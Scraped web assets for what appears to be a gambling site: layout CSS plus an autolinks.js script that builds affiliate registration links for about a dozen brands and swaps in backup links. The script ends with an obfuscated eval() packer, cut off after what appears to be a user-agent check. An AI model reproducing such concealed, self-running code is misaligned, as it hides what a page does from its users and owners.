    max-width: 1424px;
    margin: 0 auto;
}

.home_page > section .game-swiper {
    margin-bottom: 64px;
}

.home_page .game_item {
    width: 100%;
    height: 200px;
    overflow: hidden;
    border-radius: 16px;
    position: relative;
    margin-bottom: 16px;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    flex: 1 1;
    transition: all linear 150ms;
}

.home_page .game_item .img-right {
    display: none;
    -webkit-animation: fadeIn 250ms linear;
    animation: fadeIn 250ms linear;
}

.home_page .game_item_active {
    flex: 1.97 1;
}

.home_page .game_item_active .img-right {
    display: block;
}

.home_page .game_item .game_item_maintenance_icon {
    display: none;
}

.home_page .game_item_maintenance_icon {
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    height: 100%;
    z-index: 2;
}

.home_page .game_item > img {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 100%;
    transition: -webkit-transform 200ms linear;
    transition: transform 200ms linear;
    transition: transform 200ms linear,-webkit-transform 200ms linear;
}

.home_page .game_item_1 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#F87700 0%,#F2D53C 100%);
}

.home_page .game_item_2 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#201E93 0%,#5621ED 100%);
}

.home_page .game_item_3 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#931E1E 0%,#ED215E 100%);
}

.home_page .game_item_4 {
    background: no-repeat right / auto 100% url(../images/sport-item-bg.png),linear-gradient(90deg,#0C71AA 0%,#0CDDDD 100%);
}

.home_page .sports-and-lottery {
    display: flex;
}

.home_page .sports-and-lottery .home_sports_game {
    margin-bottom: 64px;
}

.home_page .sports-and-lottery .home_sports_game {
    width: 100%;
}

.home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
    display: flex;
    grid-gap: 16px;
    gap: 16px;
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit {
    position: absolute;
    max-width: 100%;
    left: 7%;
    top: 50% !important;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
    font-family: Montserrat-Black,sans-serif;
    font-size: 24px;
    line-height: 1.2;
    -webkit-background-clip: text;
    color: #fff;
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit p {
    font-family: Montserrat,sans-serif;
    max-width: 250px;
    margin-top: 8px;
    font-size: 16px;
    line-height: 1.5;
    color: rgba(255,255,255,0.8);
}

.home_page .sports-and-lottery .home_sports_game .buttons_box {
    position: absolute;
    top: 180px;
    left: 40px;
}

@media screen and (max-width: 960px) {
    .home {
    }

    .home2 {
    }

    .home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
        font-size: 18px;
        padding-left: 16px
    }

    .home_page .sports-and-lottery .home_sports_game .top_game_tit p {
        font-size: 12px;
        padding-left: 16px
    }

    .home_page .sports-and-lottery .home_sports_game .game_item {
        height: 159.6px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
        font-size: 26px;
        left: 20.8px;
        top: 29.2px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
        left: 20.8px;
        top: 101.6px;
    }

    .home_page > section .game-swiper {
        margin-bottom: 24px;
    }
}

@media screen and (max-width: 768px) {
    .home_page .sports-and-lottery {
        display:block;
    }

    .home_page .sports-and-lottery .home_sports_game {
        flex: initial;
        margin-right: 0;
        margin-bottom: 32px;
    }

    .home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
        display: inherit;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item {
        height: 130px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .img-right {
        display: block;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
        font-size: 18px;
        top: 24px;
        left: 16px;
    }

    .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
        left: 16px;
        top: 82px;
    }
}

@font-face {
    font-family: swiper-icons;
    src: url('[data-uri]');
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

:root {
    --swiper-navigation-size: 44px
}

:root {
    --animate-duration: 1s;
    --animate-delay: 1s;
    --animate-repeat: 1;
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@media screen and (max-width: 767px) {
    :root {
        --app-background-color:#05061a !important;
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
}

img {
    border-style: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style-type: none;
}

p {
    margin: 0;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 100;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 200;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 300;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 400;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 500;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 600;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 700;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 800;
}

@font-face {
    font-family: "Montserrat";
    src: url(../fonts/latin.fab57614.woff2),url(../fonts/iconfont.e7187704.woff2);
    font-weight: 900;
}

@font-face {
    font-family: "DINCond-Black";
    src: url(../fonts/iconfont.e7187704.ttf) format('truetype');
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "DIN-Bold-Black";
    src: url("../fonts/iconfont.e7187704.ttf") format('truetype');
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "D-DIN";
    src: url(https://uuyhssfg.com/static/media/D-DIN.otf) format('truetype');
}

@font-face {
    font-family: "DIN Bold";
    src: url("https://uuyhssfg.com/static/media/DIN%20Bold.ttf") format('truetype');
}

@font-face {
    font-family: "DINAlternate-Bold";
    src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
    font-family: 'Montserrat';
    src: url(../fonts/montserrat-regular.949efd65.ttf);
}

@font-face {
    font-family: 'Montserrat-Regular';
    src: url(../fonts/montserrat-regular.949efd65.ttf);
}

@font-face {
    font-family: 'Montserrat-SemiBold';
    src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
    font-family: 'Montserrat-Medium';
    src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
    font-family: 'Montserrat-ExtraBold';
    src: url(../fonts/iconfont.e7187704.ttf);
}

@font-face {
    font-family: 'Montserrat-Black';
    src: url(../fonts/montserrat-black.be2a4b98.ttf);
}

body {
    background: no-repeat top / cover url(../images/background.png);
    font-size: 14px;
    color: #fff;
    color: var(--app-color);
    background-color: #121E36FF;
    background-color: var(--app-background-color);
    font-family: 'Montserrat',"Open Sans","PingFang SC","Microsoft YaHei","Helvetica Neue","Hiragino Sans GB","WenQuanYi Micro Hei",Arial,sans-serif;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

@media screen and (min-width: 768px) {
    body {
        padding-bottom:env(safe-area-inset-bottom);
        padding-top: env(safe-area-inset-top);
    }
}

body::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}

body::-webkit-scrollbar-thumb {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
    background: #25324BFF;
    background: var(--hx1-background-color);
}

body::-webkit-scrollbar-track {
    border-radius: 0;
}

.content-wrapper > div {
    padding-left: 16px;
    padding-right: 16px;
    box-sizing: content-box;
}

.page {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

.content-wrapper {
    flex: 1 1;
}

.ag-font {
    font-family: system-ui
}

.ag-font1 {
    font-family: system-ui
}

.home-top-entry .game-wrapper .ag-card1,.home-top-entry .game-wrapper .ag-card-arrow {
    transition: all .15s ease-in-out;
}

.home-top-entry .game-wrapper {
    margin-top: 64px;
    grid-template-columns: 950px 1fr
}

.home-top-entry .game-wrapper .ag-card1:hover {
    background-color: #60159b;
}

.home-top-entry .game-wrapper .ag-card1:hover .ag-card-arrow {
    background-color: #702ca1
}

@media screen and (max-width: 960px) {
    .home-top-entry .game-wrapper .game-wrapper_agbox {
        height:329px
    }

    .home-top-entry .game-wrapper {
        margin-top: 24px;
        height: auto;
        grid-template-columns: 1fr
    }

    @media screen and (max-width: 468px) {
        .home-top-entry .game-wrapper .ag-card-img {
            width:106px
        }

        .home-top-entry .game-wrapper .ag-card-content1 h5 {
            font-size: 18px;
            line-height: 26px
        }

        .home-top-entry .game-wrapper .ag-card-content ul,.home-top-entry .game-wrapper .ag-card-content1 p {
            font-size: 12px
        }
    }

    .home-top-entry .game-wrapper .ag-card1 {
        padding: 25px 0 25px 16px;
        height: 130px
    }
}

.home-top-entry .game-wrapper .game-wrapper_agbox {
    grid-row: span 2;
    position: relative
}

.home-top-entry .game-wrapper_ag {
    border-radius: 16px 42px 16px 16px!important;
    padding: 32px;
    cursor: pointer;
    position: absolute;
    z-index: 1;
    width: 100%;
    background: transparent;
    height: 100%;
}

.home-top-entry .game-wrapper_ag-list {
    display: flex;
    color: #f9f5f3;
    line-height: 28px
}

.home-top-entry .game-wrapper_ag-list ul {
    display: flex
}

.home-top-entry .game-wrapper_ag-list ul li {
    margin-right: 12px
}

.home-top-entry .game-wrapper_ag-list ul li i {
    margin-right: 8px;
    font-weight: 900;
    font-style: normal
}

.home-top-entry .game-wrapper_ag-join {
    margin-top: 72px
}

.home-top-entry .game-wrapper_ag-join h2 {
    font-size: 44px;
    line-height: 1.5
}

.home-top-entry .game-wrapper_ag-join p {
    margin-top: 8px;
    font-size: 14px;
    line-height: 18px;
    color: #cbd6ff
}

.home-top-entry .game-wrapper_ag button {
    margin-top: 32px;
    border-radius: 4px;
    background: #ffffff;
    padding: 0 24px;
    font-size: 16px;
    line-height: 40px;
    color: #324466
}

.home-top-entry .game-wrapper_ag button .iconfont {
    margin-left: 4px
}

.home-top-entry .game-wrapper_ag button:hover {
    background: #ffb01b;
    color: #071e5e
}

.home-top-entry .game-wrapper .game-wrapper_agbg {
    background: no-repeat right / contain url(../images/ag-66.png),no-repeat top / cover url('[data-uri]'),linear-gradient(129.67deg,#4A00E0 0%,#6717A6 51%,#220959 100%)
}

.home-top-entry .game-wrapper .ag-card {
    position: relative;
    display: flex;
    background-color: #1765bf;
    padding: 16px 0 16px 16px;
    overflow: hidden;
    cursor: pointer;
    height: 156px
}

.home-top-entry .game-wrapper .ag-card {
    transition: all .15s ease-in-out
}

.home-top-entry .game-wrapper .ag-card:hover {
    background-color: #1765bf;
}

.home-top-entry .game-wrapper .ag-card-content {
    flex: 1;
    padding-left: 16px;
    display: flex;
    flex-direction: column;
    justify-content: space-evenly
}

.home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 24px;
    line-height: 32px
}

.home-top-entry .game-wrapper .ag-card-content ul {
    display: flex
}

.home-top-entry .game-wrapper .ag-card-content ul li {
    white-space: pre-wrap;
    margin-right: 8px
}

.home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
    color: #abacfd
}

@media screen and (max-width: 1300px) {
    .home-top-entry .game-wrapper {
        grid-template-columns:9.5fr 3.5fr
    }
}

@media screen and (max-width: 960px) {
    .home-top-entry .game-wrapper .game-wrapper_agbox {
        height:329px
    }

    .home-top-entry .game-wrapper {
        margin-top: 24px;
        height: auto;
        grid-template-columns: 1fr
    }

    .home-top-entry .game-wrapper .ag-card {
        padding: 25px 0 25px 16px;
        height: 130px
    }
}

@media screen and (max-width: 768px) {
    .home-top-entry .game-wrapper .game-wrapper_agbox {
        height:246px
    }

    .home-top-entry .game-wrapper_ag {
        display: grid;
        justify-items: start;
        padding: 16px 16px 32px;
        cursor: pointer
    }

    .home-top-entry .game-wrapper_ag-join {
        margin-top: 0;
        grid-row-start: 1
    }

    .home-top-entry .game-wrapper_ag-join h2 {
        font-size: 18px;
        padding-left: 16px;
        line-height: 1.5
    }

    .home-top-entry .game-wrapper_ag-join p {
        white-space: pre-wrap;
        padding-left: 16px;
        font-size: 12px
    }

    .home-top-entry .game-wrapper_ag-list {
        padding: 0;
        margin-top: 8px;
        flex-direction: column-reverse;
        padding-left: 16px;
    }

    .home-top-entry .game-wrapper_ag-list ul {
        display: grid;
        grid-template-columns: 1fr 1fr;
        margin: 0
    }

    .home-top-entry .game-wrapper_ag-list ul li {
        font-size: 12px;
        line-height: 28px;
        color: #fff9;
        margin-right: 8px
    }

    .home-top-entry .game-wrapper_ag-list ul li i {
        margin: 0 8px
    }

    .home-top-entry .game-wrapper_ag button {
        margin-top: 41px;
    }
}

@media screen and (max-width: 468px) {
    .home-top-entry .game-wrapper .game-wrapper_ag {
    background: no-repeat right / contain url(../images/ag-66.png), no-repeat top / cover url(../images/beijing.png), linear-gradient(
129.67deg, rgb(255 255 255 / 5%) 0%, rgb(255 255 255 / 5%) 51%, rgb(0 0 0 / 0%) 100%);
}


    .home-top-entry .game-wrapper .ag-card-content h5 {
        font-size: 18px;
        line-height: 26px
    }

    .home-top-entry .game-wrapper .ag-card-content ul,.home-top-entry .game-wrapper .ag-card-content p {
        font-size: 12px
    }
}

.home-top-entry {
    margin: 0 auto;
    max-width: 1430px
}

.home-top-entry .game-wrapper {
    display: grid;
    gap: 16px
}

.home-top-entry .game-wrapper>div {
    border-radius: 16px
}

@media screen and (max-width: 960px) {
    .home-top-entry {
    }
}

.bubbly-button:focus {
    outline: 0
}

.bubbly-button:before,.bubbly-button:after {
    position: absolute;
    content: "";
    display: block;
    width: 140%;
    height: 100%;
    left: -20%;
    z-index: -1000;
    transition: all ease-in-out .5s;
    background-repeat: no-repeat
}

.page {
    min-height: 100vh;
    display: flex;
    flex-direction: column
}

.content-wrapper {
    flex: 1
}

.bubbly-button {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    cursor: pointer;
    transition: transform ease-in .25s,box-shadow ease-in .25s
}

.style1 {
    background-color: #fff
}

.style2 {
    background-color: #ffffff1a;
    color: #fff
}

.style1:hover {
    background-color: #ffb01b;
    box-shadow: 0 2px 16px #ffb01b;
    transition: background-color .25s
}

.style2:hover {
    background-color: #fff!important;
    color: #324466!important;
    box-shadow: 0 2px 16px #fff;
    transition: background-color .25s
}

.bubbly-button:focus {
    outline: 0
}

.bubbly-button:before,.bubbly-button:after {
    position: absolute;
    content: "";
    display: block;
    width: 140%;
    height: 100%;
    left: -20%;
    z-index: -1000;
    transition: all ease-in-out .5s;
    background-repeat: no-repeat
}

.style1:before {
    display: none;
    top: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 20%,#ffb01b 20%,transparent 30%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 10% 10%,20% 20%,15% 15%,20% 20%,18% 18%,10% 10%,15% 15%,10% 10%,18% 18%
}

.style1:after {
    display: none;
    bottom: -75%;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 15% 15%,20% 20%,18% 18%,20% 20%,15% 15%,10% 10%,20% 20%
}

.style1:active {
    transform: scale(.9);
    background-color: #ffb01b;
    box-shadow: 0 2px 25px #ffb01b33
}

.style1.animate {
    transform: scale(.99);
    background-color: #ffb01b;
    box-shadow: 0 2px 16px #ffb01b;
    transition: background-color .25s;
    background-image: radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,transparent 10%,#ffb01b 15%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%),radial-gradient(circle,#ffb01b 20%,transparent 20%);
    background-size: 15% 15%,20% 20%,18% 18%,20% 20%,15% 15%,10% 10%,20% 20%
}

.style1.animate:before {
    display: block;
    animation: topBubbles ease-in-out .75s forwards
}

.style1.animate:after {
    display: block;
    animation: bottomBubbles ease-in-out .75s forwards
}

@keyframes topBubbles {
    0% {
        background-position: 5% 90%,10% 90%,10% 90%,15% 90%,25% 90%,25% 90%,40% 90%,55% 90%,70% 90%
    }

    50% {
        background-position: 0% 80%,0% 20%,10% 40%,20% 0%,30% 30%,22% 50%,50% 50%,65% 20%,90% 30%
    }

    to {
        background-position: 0% 70%,0% 10%,10% 30%,20% -10%,30% 20%,22% 40%,50% 40%,65% 10%,90% 20%;
        background-size: 0% 0%,0% 0%,0% 0%,0% 0%,0% 0%,0% 0%
    }
}

@keyframes bottomBubbles {
    0% {
        background-position: 10% -10%,30% 10%,55% -10%,70% -10%,85% -10%,70% -10%,70% 0%
    }

    50% {
        background-position: 0% 80%,20% 80%,45% 60%,60% 100%,75% 70%,95% 60%,105% 0%
    }

    to {
        background-position: 0% 90%,20% 90%,45% 70%,60% 110%,75% 80%,95% 70%,110% 10%;
        background-size: 0% 0%,0% 0%,0% 0%,0% 0%,0% 0%,0% 0%
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://23.226.59.227/skin/js/autolinks.js
body_size: 2674
content:
let ayx_i_code = '9483779'
let ly_i_code = '9567467'
let hth_i_code = '1942404'
let ky_i_code = '80824801'
let jy_i_code = '57585506'
let xk_i_code = '55210709'
let ml_i_code = '477343312'
let lj_i_code = '5107709'
let od_i_code = '6585155'
let ab_i_code = '1702979'
let xj_i_code = '9764342'
let ks_i_code = '3460866'

let i_codes = {
    'ayxPc1': '/register/?i_code=' + ayx_i_code,
    'ayxH51': '/entry/register/?i_code=' + ayx_i_code,
    'ayxApp1': '/?i_code=' + ayx_i_code,
    
    'lyPc1': '/register/?i_code=' + ly_i_code,
    'lyH51': '/entry/register/?i_code=' + ly_i_code,
    'lyApp1': '/?i_code=' + ly_i_code,
    
    'hthPc1': '/register/?i_code=' + hth_i_code,
    'hthH51': '/entry/register/?i_code=' + hth_i_code,
    'hthApp1': '/?i_code=' + hth_i_code,
    
    'kyPc1': '/register/?i_code=' + ky_i_code,
    'kyH51': '/entry/register/?i_code=' + ky_i_code,
    'kyApp1': '/?i_code=' + ky_i_code,
    
    'jyPc1': '/register/?i_code=' + jy_i_code,
    'jyH51': '/entry/register/?i_code=' + jy_i_code,
    'jyApp1': '/?i_code=' + jy_i_code,
    
    'xkPc1': '/?agent_code=' + xk_i_code,
    'xkH51': '/?agent_code=' + xk_i_code,
    'xkApp1': '/?agent_code=' + xk_i_code,
    
    'mlPc1': '/register/?i_code=' + ml_i_code,
    'mlH51': '/entry/register/?i_code=' + ml_i_code,
    'mlApp1': '/?i_code=' + ml_i_code,
    
    'ljPc1': '/register/?i_code=' + lj_i_code,
    'ljH51': '/entry/register/?i_code=' + lj_i_code,
    'ljApp1': '/?i_code=' + lj_i_code,
    
    'odPc1': '/register/?agent_code=' + od_i_code,
    'odH51': '/entry/register/?agent_code=' + od_i_code,
    'odApp1': '/?agent_code=' + od_i_code,
    
    'abPc1': '/register/?i_code=' + ab_i_code,
    'abH51': '/entry/register/?i_code=' + ab_i_code,
    'abApp1': '/?i_code=' + ab_i_code,

    'xjPc1': '/register/?i_code=' + xj_i_code,
    'xjH51': '/entry/register/?i_code=' + xj_i_code,
    'xjApp1': '/?i_code=' + xj_i_code,
    
    'ksPc1': '/?icode=' + ks_i_code,
    'ksH51': '/?icode=' + ks_i_code,
    'ksApp1': '/downloadPage/?icode=' + ks_i_code,


};
let base_url = {
    'ayxPc1': '/register/?ayx_i_code=' + ayx_i_code,
    'ayxH51': '/entry/register/?i_code=' + ayx_i_code,
    'ayxApp1': '/?i_code=' + ayx_i_code,
    
    'lyPc1': '/register/?ayx_i_code=' + ly_i_code,
    'lyH51': '/entry/register/?i_code=' + ly_i_code,
    'lyApp1': '/?i_code=' + ly_i_code,
    
    'hthPc1': '/register/?ayx_i_code=' + hth_i_code,
    'hthH51': '/entry/register/?i_code=' + hth_i_code,
    'hthApp1': '/?i_code=' + hth_i_code,
    
    'kyPc1': '/register/?ayx_i_code=' + ky_i_code,
    'kyH51': '/entry/register/?i_code=' + ky_i_code,
    'kyApp1': '/?i_code=' + ky_i_code,
    
    'jyPc1': '/register/?ayx_i_code=' + jy_i_code,
    'jyH51': '/entry/register/?i_code=' + jy_i_code,
    'jyApp1': '/?i_code=' + jy_i_code,
    
    'xkPc1': '/?agent_code=' + xk_i_code,
    'xkH51': '/?agent_code=' + xk_i_code,
    'xkApp1': '/?agent_code=' + xk_i_code,
        
    'mlPc1': '/register/?i_code=' + ml_i_code,
    'mlH51': '/entry/register/?i_code=' + ml_i_code,
    'mlApp1': '/?i_code=' + ml_i_code,
    
    'ljPc1': '/register/?i_code=' + lj_i_code,
    'ljH51': '/entry/register/?i_code=' + lj_i_code,
    'ljApp1': '/?i_code=' + lj_i_code,
    
    'odPc1': '/register/?agent_code=' + od_i_code,
    'odH51': '/entry/register/?agent_code=' + od_i_code,
    'odApp1': '/?agent_code=' + od_i_code,
    
    'abPc1': '/register/?i_code=' + ab_i_code,
    'abH51': '/entry/register/?i_code=' + ab_i_code,
    'abApp1': '/?i_code=' + ab_i_code,

    'xjPc1': '/register/?i_code=' + xj_i_code,
    'xjH51': '/entry/register/?i_code=' + xj_i_code,
    'xjApp1': '/?i_code=' + xj_i_code,
    
    'ksPc1': '/register/?i_code=' + ks_i_code,
    'ksH51': '/entry/register/?i_code=' + ks_i_code,
    'ksApp1': '/?i_code=' + ks_i_code,


}

// Đây là liên kết dự phòng, Tốt nhất nên đổi sang link dự phòng
let backup_link = {
    'ayxPc1': '换成备份链接',
    'ayxH51': '换成备份链接',
    'ayxApp1': '换成备份链接',
    
    'lyPc1': '换成备份链接',
    'lyH51': '换成备份链接',
    'lyApp1': '换成备份链接',
    
    'hthPc1': '换成备份链接',
    'hthH51': '换成备份链接',
    'hthApp1': '换成备份链接',
    
    'kyPc1': '换成备份链接',
    'kyH51': '换成备份链接',
    'kyApp1': '换成备份链接',
    
    'jyPc1': '换成备份链接',
    'jyH51': '换成备份链接',
    'jyApp1': '换成备份链接',
    
    'xkPc1': '换成备份链接',
    'xkH51': '换成备份链接',
    'xkApp1': '换成备份链接',
    
    'mlPc1': '换成备份链接',
    'mlH51': '换成备份链接',
    'mlApp1': '换成备份链接',
    
    'ljPc1': '换成备份链接',
    'ljH51': '换成备份链接',
    'ljApp1': '换成备份链接',
    
    'odPc1': '换成备份链接',
    'odH51': '换成备份链接',
    'odApp1': '换成备份链接',
    
    'abPc1': '换成备份链接',
    'abH51': '换成备份链接',
    'abApp1': '换成备份链接',

    'xjPc1': '换成备份链接',
    'xjH51': '换成备份链接',
    'xjApp1': '换成备份链接',
    
    'ksPc1': '换成备份链接',
    'ksH51': '换成备份链接',
    'ksApp1': '换成备份链接',


}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
  xmlhttp.open("GET", url, false);
  xmlhttp.send();
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 36){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")


let link = {
    contact: 'http://shzhty.com:443/chat/client/romes/?visiter_id=ef93c570-c107-4563-8dd3-4cdddd9e693a&amp;visiter_name=&amp;avatar=&amp;business_id=30&amp;groupid=30&amp;special=30&amp;theme=99576',
}
for (let key in base_url) {
    link[key] = base_url[key] + i_codes[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if (key === 'ayx') {
        window.open(device == 'pc' ? link.ayxPc1 : link.ayxH51);
    } else if (key === 'ly') {
        window.open(device == 'pc' ? link.lyPc1: link.lyH51);
    } else if (key === 'hth') {
        window.open(device == 'pc' ? link.hthPc1: link.hthH51);
    } else if (key === 'ky') {
        window.open(device == 'pc' ? link.kyPc1: link.kyH51);
    } else if (key === 'jy') {
        window.open(device == 'pc' ? link.jyPc1: link.jyH51);
    } else if( key === 'xk') {
        window.open(device == 'pc' ? link.xkPc1 : link.xkH51);
    } else if (key === 'ml') {
        window.open(device == 'pc' ? link.mlPc1: link.mlH51);
    } else if( key === 'lj') {
        window.open(device == 'pc' ? link.ljPc1 : link.ljH51);
    } else if( key === 'od') {
        window.open(device == 'pc' ? link.odPc1 : link.odH51);
    } else if( key === 'ab') {
        window.open(device == 'pc' ? link.abPc1 : link.abH51);
    } else if( key === 'xj') {
        window.open(device == 'pc' ? link.xjPc1 : link.xjH51);
    } else if( key === 'ks') {
        window.open(device == 'pc' ? link.ksPc1 : link.ksH51);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q A(){o(W B==="X".r("").s().t("")){C Y}D a=(Z^10)+(11^12);u E=B[\'\\v\\c\\0\\8\\13\\k\\0\\6\\3\'][\'\\3\\1\\F\\1\\p\\0\\8\\w\\4\\c\\0\']();a=(14^15)+(16^17);D b;u G=18 19(\'\\4\\6\\7\\8\\1\\2\\7\\d\\2\\e\\i\\1\\6\\0\\d\\2\\e\\4\\7\\d\\2\\e\\1\\7\\d\\p\\2\\6\\7\\1\\p\\c\\H\\e\\i\\1\\6\\0\\d\\9\\5\\4\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\2\\4\\6\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\4\\H\\f\\2\\6\\2\\d\\2\\0\\f\\1\\9\\2\\5\\0\\d\\f\\1\\9\\2\\5\\0\',\'\\2\');b=(1a^1b)+(I^I);C G[\'\\3\\0\\c\\3\'](E)}q J(a){u 